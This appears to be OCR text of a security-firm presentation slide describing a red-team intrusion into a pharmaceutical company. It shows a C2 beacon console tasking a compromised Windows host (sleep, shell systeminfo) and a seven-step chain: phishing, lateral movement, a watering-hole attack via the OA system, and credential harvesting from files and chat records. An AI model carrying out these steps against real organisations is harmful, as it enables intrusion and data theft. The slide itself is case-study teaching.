 录制中
案例1-某药业企业
奇安信
BEIJING 2022
北京2022年冬奥会官方赞助商
Official Sponsor of the Olympic Winter Games Beijing 2022
事件日志X Beacon 192.168.114.76@10720 X Files 192.168.114.76@10720 X 屏幕截图X Beacon 192.168.114.76@9844 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: PZH-LJZ-PC
OS 名称: Microsoft Windows 7 旗舰版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人: PZH-LJZ
注册的组织:
产品 ID: 00426-OEM-8992662-00006
初始安装日期: 2019/11/26, 9:23:00
系统启动时间: 2022/3/30, 7:50:00
系统制造商: LENOVO
系统型号: 90G2A00XCD
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 9 GenuineIntel ~3500 Mhz
BIOS 版本: LENOVO M16KT41A, 2017/10/20
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
[PZH-LJZ-PC] PZH-LJZ */10720 (x64)
beacon>
1. 通过钓鱼上线行政人员个人PC ，由于下班会关机，快速
横向拓展新的“据点”
2. 拿下其中1台办公OA服务器权限
3. 通过OA挂马进行水坑攻击
4. 上线信息中心管理员个人办公机，翻找文件获取得到OA
所有系统账号密码（密码本加密）
5. 翻找管理员远程连接记录，得到部署加密软件（防泄漏
系统）服务器的账户密码，登陆进行手工解密
6. 内部聊天软件的对应数据库刚好在密码本里，通过OA识
别出组织架构，寻找信息中心人员之间的聊天记录
7. 凭借聊天记录中的信息、文件，得到密码本文件，成功
登陆云上堡垒机，连接上官网。